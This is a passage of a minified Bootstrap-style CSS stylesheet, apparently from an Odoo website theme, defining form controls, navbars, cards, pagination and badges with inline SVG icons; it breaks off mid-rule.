.input-group-text:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.custom-control{position: relative; display: block; min-height: 1.5rem; padding-left: 1.5rem;}.custom-control-inline{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; margin-right: 1rem;}.custom-control-input{position: absolute; z-index: -1; opacity: 0;}.custom-control-input:checked ~ .custom-control-label::before{color: #FFFFFF; border-color: #278f84; background-color: #278f84;}.custom-control-input:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color: #61d4c8;}.custom-control-input:not(:disabled):not(.o_wysiwyg_loader):active ~ .custom-control-label::before{color: #FFFFFF; background-color: #8adfd6; border-color: #8adfd6;}.custom-control-input:disabled ~ .custom-control-label, .custom-control-input.o_wysiwyg_loader ~ .custom-control-label{color: #6C757D;}.custom-control-input:disabled ~ .custom-control-label::before, .custom-control-input.o_wysiwyg_loader ~ .custom-control-label::before{background-color: #E9ECEF;}.custom-control-label{position: relative; margin-bottom: 0; vertical-align: top;}.custom-control-label::before{position: absolute; top: 0.25rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; pointer-events: none; content: ""; background-color: #FFFFFF; border: #ADB5BD solid 1px;}.custom-control-label::after{position: absolute; top: 0.25rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; content: ""; background: no-repeat 50% / 50% 50%;}.custom-checkbox .custom-control-label::before{border-radius: 0.25rem;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color: #278f84; background-color: #278f84;}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e");}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-checkbox .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(39, 143, 132, 0.5);}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before, .custom-checkbox .custom-control-input.o_wysiwyg_loader:indeterminate ~ .custom-control-label::before{background-color: rgba(39, 143, 132, 0.5);}.custom-radio .custom-control-label::before{border-radius: 50%;}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e");}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-radio .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(39, 143, 132, 0.5);}.custom-switch{padding-left: 2.25rem;}.custom-switch .custom-control-label::before{left: -2.25rem; width: 1.75rem; pointer-events: all; border-radius: 0.5rem;}.custom-switch .custom-control-label::after{top: calc(0.25rem + 2px); left: calc(-2.25rem + 2px); width: calc(1rem - 4px); height: calc(1rem - 4px); background-color: #ADB5BD; border-radius: 0.5rem; transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition: none;}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color: #FFFFFF; transform: translateX(0.75rem);}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-switch .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(39, 143, 132, 0.5);}.custom-select{display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 1.75rem 0.375rem 0.75rem; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #495057; vertical-align: middle; background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px; background-color: #FFFFFF; border: 1px solid #CED4DA; border-radius: 0.25rem; -webkit-appearance: none; -moz-appearance: none; appearance: none;}.custom-select:focus{border-color: #61d4c8; outline: 0; box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.custom-select:focus::-ms-value{color: #495057; background-color: #FFFFFF;}.custom-select[multiple], .custom-select[size]:not([size="1"]){height: auto; padding-right: 0.75rem; background-image: none;}.custom-select:disabled, .custom-select.o_wysiwyg_loader{color: #6C757D; background-color: #E9ECEF;}.custom-select::-ms-expand{display: none;}.custom-select-sm{height: calc(1.5em + 0.5rem + 2px); padding-top: 0.25rem; padding-bottom: 0.25rem; padding-left: 0.5rem; font-size: 0.75rem;}.custom-select-lg{height: calc(1.5em + 1rem + 2px); padding-top: 0.5rem; padding-bottom: 0.5rem; padding-left: 1rem; font-size: 1.25rem;}.custom-file{position: relative; display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin-bottom: 0;}.custom-file-input{position: relative; z-index: 2; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin: 0; opacity: 0;}.custom-file-input:focus ~ .custom-file-label{border-color: #61d4c8; box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.custom-file-input:disabled ~ .custom-file-label, .custom-file-input.o_wysiwyg_loader ~ .custom-file-label{background-color: #E9ECEF;}.custom-file-input:lang(en) ~ .custom-file-label::after{content: "Browse";}.custom-file-input ~ .custom-file-label[data-browse]::after{content: attr(data-browse);}.custom-file-label{position: absolute; top: 0; right: 0; left: 0; z-index: 1; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; border: 1px solid #CED4DA; border-radius: 0.25rem;}.custom-file-label::after{position: absolute; top: 0; right: 0; bottom: 0; z-index: 3; display: block; height: calc(1.5em + 0.75rem); padding: 0.375rem 0.75rem; line-height: 1.5; color: #495057; content: "Browse"; background-color: #E9ECEF; border-left: inherit; border-radius: 0 0.25rem 0.25rem 0;}.custom-range{width: 100%; height: calc(1rem + 0.4rem); padding: 0; background-color: transparent; -webkit-appearance: none; -moz-appearance: none; appearance: none;}.custom-range:focus{outline: none;}.custom-range:focus::-webkit-slider-thumb{box-shadow: 0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.custom-range:focus::-moz-range-thumb{box-shadow: 0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.custom-range:focus::-ms-thumb{box-shadow: 0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.custom-range::-moz-focus-outer{border: 0;}.custom-range::-webkit-slider-thumb{width: 1rem; height: 1rem; margin-top: -0.25rem; background-color: #278f84; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition: none;}}.custom-range::-webkit-slider-thumb:active{background-color: #8adfd6;}.custom-range::-webkit-slider-runnable-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #DEE2E6; border-color: transparent; border-radius: 1rem;}.custom-range::-moz-range-thumb{width: 1rem; height: 1rem; background-color: #278f84; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition: none;}}.custom-range::-moz-range-thumb:active{background-color: #8adfd6;}.custom-range::-moz-range-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #DEE2E6; border-color: transparent; border-radius: 1rem;}.custom-range::-ms-thumb{width: 1rem; height: 1rem; margin-top: 0; margin-right: 0.2rem; margin-left: 0.2rem; background-color: #278f84; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition: none;}}.custom-range::-ms-thumb:active{background-color: #8adfd6;}.custom-range::-ms-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: transparent; border-color: transparent; border-width: 0.5rem;}.custom-range::-ms-fill-lower{background-color: #DEE2E6; border-radius: 1rem;}.custom-range::-ms-fill-upper{margin-right: 15px; background-color: #DEE2E6; border-radius: 1rem;}.custom-range:disabled::-webkit-slider-thumb, .custom-range.o_wysiwyg_loader::-webkit-slider-thumb{background-color: #ADB5BD;}.custom-range:disabled::-webkit-slider-runnable-track, .custom-range.o_wysiwyg_loader::-webkit-slider-runnable-track{cursor: default;}.custom-range:disabled::-moz-range-thumb, .custom-range.o_wysiwyg_loader::-moz-range-thumb{background-color: #ADB5BD;}.custom-range:disabled::-moz-range-track, .custom-range.o_wysiwyg_loader::-moz-range-track{cursor: default;}.custom-range:disabled::-ms-thumb, .custom-range.o_wysiwyg_loader::-ms-thumb{background-color: #ADB5BD;}.custom-control-label::before, .custom-file-label, .custom-select{transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.custom-control-label::before, .custom-file-label, .custom-select{transition: none;}}.nav{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none;}.nav-link{display: block; padding: 0.5rem 1rem;}.nav-link:hover, .nav-link:focus{text-decoration: none;}.nav-link.disabled{color: #6C757D; pointer-events: none; cursor: default;}.nav-tabs{border-bottom: 1px solid #DEE2E6;}.nav-tabs .nav-item{margin-bottom: -1px;}.nav-tabs .nav-link{border: 1px solid transparent; border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem;}.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus{border-color: #E9ECEF #E9ECEF #DEE2E6;}.nav-tabs .nav-link.disabled{color: #6C757D; background-color: transparent; border-color: transparent;}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link{color: #495057; background-color: #FFFFFF; border-color: #DEE2E6 #DEE2E6 #FFFFFF;}.nav-tabs .dropdown-menu{margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0;}.nav-pills .nav-link{border-radius: 0.25rem;}.nav-pills .nav-link.active, .nav-pills .show > .nav-link{color: #FFFFFF; background-color: #278f84;}.nav-fill .nav-item{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; text-align: center;}.nav-justified .nav-item{flex-basis: 0; flex-grow: 1; text-align: center;}.tab-content > .tab-pane{display: none;}.tab-content > .active{display: block;}.navbar{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center; justify-content: space-between; padding: 0.5rem 1rem;}.navbar > .container, .navbar > .o_container_small, .navbar > .container-fluid{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center; justify-content: space-between;}.navbar-brand{display: inline-block; padding-top: 0.3125rem; padding-bottom: 0.3125rem; margin-right: 1rem; font-size: 1.25rem; line-height: inherit; white-space: nowrap;}.navbar-brand:hover, .navbar-brand:focus{text-decoration: none;}.navbar-nav{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none;}.navbar-nav .nav-link{padding-right: 0; padding-left: 0;}.navbar-nav .dropdown-menu{position: static; float: none;}.navbar-text{display: inline-block; padding-top: 0.5rem; padding-bottom: 0.5rem;}.navbar-collapse{flex-basis: 100%; flex-grow: 1; align-items: center;}.navbar-toggler{padding: 0.25rem 0.75rem; font-size: 1.25rem; line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: 0;}.navbar-toggler:hover, .navbar-toggler:focus{text-decoration: none;}.navbar-toggler-icon{display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: no-repeat center center; background-size: 100% 100%;}@media (max-width: 575.98px){.navbar-expand-sm > .container, .navbar-expand-sm > .o_container_small, .navbar-expand-sm > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 576px){.navbar-expand-sm{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-sm .navbar-nav{flex-direction: row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-right: 1rem; padding-left: 1rem;}.navbar-expand-sm > .container, .navbar-expand-sm > .o_container_small, .navbar-expand-sm > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-sm .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-sm .navbar-toggler{display: none;}}@media (max-width: 767.98px){.navbar-expand-md > .container, .navbar-expand-md > .o_container_small, .navbar-expand-md > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 768px){.navbar-expand-md{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-md .navbar-nav{flex-direction: row;}.navbar-expand-md .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-right: 1rem; padding-left: 1rem;}.navbar-expand-md > .container, .navbar-expand-md > .o_container_small, .navbar-expand-md > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-md .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-md .navbar-toggler{display: none;}}@media (max-width: 991.98px){.navbar-expand-lg > .container, .navbar-expand-lg > .o_container_small, .navbar-expand-lg > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 992px){.navbar-expand-lg{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-lg .navbar-nav{flex-direction: row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-right: 1rem; padding-left: 1rem;}.navbar-expand-lg > .container, .navbar-expand-lg > .o_container_small, .navbar-expand-lg > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-lg .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-lg .navbar-toggler{display: none;}}@media (max-width: 1199.98px){.navbar-expand-xl > .container, .navbar-expand-xl > .o_container_small, .navbar-expand-xl > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-xl .navbar-nav{flex-direction: row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-right: 1rem; padding-left: 1rem;}.navbar-expand-xl > .container, .navbar-expand-xl > .o_container_small, .navbar-expand-xl > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-xl .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-xl .navbar-toggler{display: none;}}.navbar-expand{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand > .container, .navbar-expand > .o_container_small, .navbar-expand > .container-fluid{padding-right: 0; padding-left: 0;}.navbar-expand .navbar-nav{flex-direction: row;}.navbar-expand .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand .navbar-nav .nav-link{padding-right: 1rem; padding-left: 1rem;}.navbar-expand > .container, .navbar-expand > .o_container_small, .navbar-expand > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand .navbar-toggler{display: none;}.navbar-light .navbar-brand{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link{color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus{color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled{color: rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler{color: rgba(0, 0, 0, 0.5); border-color: transparent;}.navbar-light .navbar-toggler-icon{background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text{color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-text a{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus{color: rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand, .navbar-light .navbar-brand{color: #FFFFFF;}.navbar-dark .navbar-brand:hover, .navbar-light .navbar-brand:hover, .navbar-dark .navbar-brand:focus, .navbar-light .navbar-brand:focus{color: #FFFFFF;}.navbar-dark .navbar-nav .nav-link, .navbar-light .navbar-nav .nav-link{color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:focus{color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled, .navbar-light .navbar-nav .nav-link.disabled{color: rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.active{color: #FFFFFF;}.navbar-dark .navbar-toggler, .navbar-light .navbar-toggler{color: rgba(255, 255, 255, 0.5); border-color: transparent;}.navbar-dark .navbar-toggler-icon, .navbar-light .navbar-toggler-icon{background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text, .navbar-light .navbar-text{color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-text a, .navbar-light .navbar-text a{color: #FFFFFF;}.navbar-dark .navbar-text a:hover, .navbar-light .navbar-text a:hover, .navbar-dark .navbar-text a:focus, .navbar-light .navbar-text a:focus{color: #FFFFFF;}.card{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #FFFFFF; background-clip: border-box; border: 1px solid rgba(0, 0, 0, 0.125); border-radius: 0.25rem;}.card > hr{margin-right: 0; margin-left: 0;}.card > .list-group:first-child .list-group-item:first-child{border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem;}.card > .list-group:last-child .list-group-item:last-child{border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0.25rem;}.card-body{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; padding: 1.25rem;}.card-title{margin-bottom: 0.75rem;}.card-subtitle{margin-top: -0.375rem; margin-bottom: 0;}.card-text:last-child{margin-bottom: 0;}.card-link:hover{text-decoration: none;}.card-link + .card-link{margin-left: 1.25rem;}.card-header{padding: 0.75rem 1.25rem; margin-bottom: 0; background-color: rgba(0, 0, 0, 0.03); border-bottom: 1px solid rgba(0, 0, 0, 0.125);}.card-header:first-child{border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}.card-header + .list-group .list-group-item:first-child{border-top: 0;}.card-footer{padding: 0.75rem 1.25rem; background-color: rgba(0, 0, 0, 0.03); border-top: 1px solid rgba(0, 0, 0, 0.125);}.card-footer:last-child{border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}.card-header-tabs{margin-right: -0.625rem; margin-bottom: -0.75rem; margin-left: -0.625rem; border-bottom: 0;}.card-header-pills{margin-right: -0.625rem; margin-left: -0.625rem;}.card-img-overlay{position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem;}.card-img{width: 100%; border-radius: calc(0.25rem - 1px);}.card-img-top{width: 100%; border-top-left-radius: calc(0.25rem - 1px); border-top-right-radius: calc(0.25rem - 1px);}.card-img-bottom{width: 100%; border-bottom-right-radius: calc(0.25rem - 1px); border-bottom-left-radius: calc(0.25rem - 1px);}.card-deck{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.card-deck .card{margin-bottom: 15px;}@media (min-width: 576px){.card-deck{-webkit-flex-flow: row wrap; flex-flow: row wrap; margin-right: -15px; margin-left: -15px;}.card-deck .card{display: -webkit-box; display: -webkit-flex; display: flex; flex: 1 0 0%; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; margin-right: 15px; margin-bottom: 0; margin-left: 15px;}}.card-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.card-group > .card{margin-bottom: 15px;}@media (min-width: 576px){.card-group{-webkit-flex-flow: row wrap; flex-flow: row wrap;}.card-group > .card{flex: 1 0 0%; margin-bottom: 0;}.card-group > .card + .card{margin-left: 0; border-left: 0;}.card-group > .card:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-top, .card-group > .card:not(:last-child) .card-header{border-top-right-radius: 0;}.card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer{border-bottom-right-radius: 0;}.card-group > .card:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-top, .card-group > .card:not(:first-child) .card-header{border-top-left-radius: 0;}.card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer{border-bottom-left-radius: 0;}}.card-columns .card{margin-bottom: 0.75rem;}@media (min-width: 576px){.card-columns{column-count: 3; column-gap: 1.25rem; orphans: 1; widows: 1;}.card-columns .card{display: inline-block; width: 100%;}}.accordion > .card{overflow: hidden;}.accordion > .card:not(:first-of-type) .card-header:first-child{border-radius: 0;}.accordion > .card:not(:first-of-type):not(:last-of-type){border-bottom: 0; border-radius: 0;}.accordion > .card:first-of-type{border-bottom: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.accordion > .card:last-of-type{border-top-left-radius: 0; border-top-right-radius: 0;}.accordion > .card .card-header{margin-bottom: -1px;}.breadcrumb{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding: 0.75rem 1rem; margin-bottom: 1rem; list-style: none; background-color: #E9ECEF; border-radius: 0.25rem;}.breadcrumb-item + .breadcrumb-item{padding-left: 0.5rem;}.breadcrumb-item + .breadcrumb-item::before{display: inline-block; padding-right: 0.5rem; color: #6C757D; content: "/";}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration: underline;}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration: none;}.breadcrumb-item.active{color: #6C757D;}.pagination{display: -webkit-box; display: -webkit-flex; display: flex; padding-left: 0; list-style: none; border-radius: 0.25rem;}.page-link{position: relative; display: block; padding: 0.5rem 0.75rem; margin-left: -1px; line-height: 1.25; color: #20776e; background-color: #FFFFFF; border: 1px solid #DEE2E6;}.page-link:hover{z-index: 2; color: #103b36; text-decoration: none; background-color: #E9ECEF; border-color: #DEE2E6;}.page-link:focus{z-index: 2; outline: 0; box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.page-item:first-child .page-link{margin-left: 0; border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem;}.page-item:last-child .page-link{border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem;}.page-item.active .page-link{z-index: 1; color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.page-item.disabled .page-link{color: #6C757D; pointer-events: none; cursor: auto; background-color: #FFFFFF; border-color: #DEE2E6;}.pagination-lg .page-link{padding: 0.75rem 1.5rem; font-size: 1.25rem; line-height: 1.5;}.pagination-lg .page-item:first-child .page-link{border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem;}.pagination-lg .page-item:last-child .page-link{border-top-right-radius: 0.3rem; border-bottom-right-radius: 0.3rem;}.pagination-sm .page-link{padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5;}.pagination-sm .page-item:first-child .page-link{border-top-left-radius: 0.2rem; border-bottom-left-radius: 0.2rem;}.pagination-sm .page-item:last-child .page-link{border-top-right-radius: 0.2rem; border-bottom-right-radius: 0.2rem;}.badge{display: inline-block; padding: 0.25em 0.4em; font-size: 75%; font-weight: 700; line-height: 1; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 0.25rem; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.badge{transition: none;}}a.badge:hover, a.badge:focus{text-decoration: none;}.badge:empty{display: none;}.btn .badge{position: relative; top: -1px;}.badge-pill{padding-right: 0.6em; padding-left: 0.6em; border-radius: 10rem;}.badge-primary{color: #FFFFFF; background-color: #278f84;}a.badge-primary:hover, a.badge-primary:focus{color: #FFFFFF; background-color: #1c675f;}a.badge-primary:focus, a.badge-primary.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.badge-secondary{color: #FFFFFF; background-color: #494048;}a.badge-secondary:hover, a.badge-secondary:focus{color: #FFFFFF; background-color: #2e282d;}a.badge-secondary:focus, a.badge-secondary.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(73, 64, 72, 0.5);}.badge-success{color: #FFFFFF; background-color: #28a745;}a.badge-success:hover, a.badge-success:focus{color: #FFFFFF; background-color: #1e7e34;}a.badge-success:focus, a.badge-success.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.badge-info{color: #FFFFFF; background-color: #17a2b8;}a.badge-info:hover, a.badge-info:focus{color: #FFFFFF; background-color: #117a8b;}a.badge-info:focus, a.badge-info.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.badge-warning{color: #212529; background-color: #ffc107;}a.badge-warning:hover, a.badge-warning:focus{color: #212529; background-color: #d39e00;}a.badge-warning:focus, a.badge-warning.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.badge-danger{color: #FFFFFF; background-color: #dc3545;}a.badge-danger:hover, a.badge-danger:focus{color: #FFFFFF; background-color: #bd2130;}a.badge-danger:focus, a.badge-danger.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.badge-light{color: #212529; background-color: #f7f7f7;}a.badge-light:hover, a.badge-light:focus{color: #212529; background-color: #dedede;}a.badge-light:focus, a.badge-light.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(247, 247, 247, 0.5);}.badge-dark{color: #FFFFFF; background-color: #1a1a1a;}a.badge-dark:hover, a.badge-dark:focus{color: #FFFFFF; background-color: black;}a.badge-dark:focus, a.badge-dark.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(26, 26, 26, 0.5);}.jumbotron{padding: 2rem 1rem; margin-bottom: 2rem; background-color: transparent; border-radius: 0.3rem;}@media (min-width: 576px){.jumbotron{padding: 4rem 2rem;}}.jumbotron-fluid{padding-right: 0; padding-left: 0; border-radius: 0;}.alert{position: relative; padding: 0.75rem 1.25rem; margin-bottom: 1rem; border: 1px solid transparent; border-radius: 0.25rem;}.alert-heading{color: inherit;}.alert-link{font-weight: 700;}.alert-dismissible{padding-right: 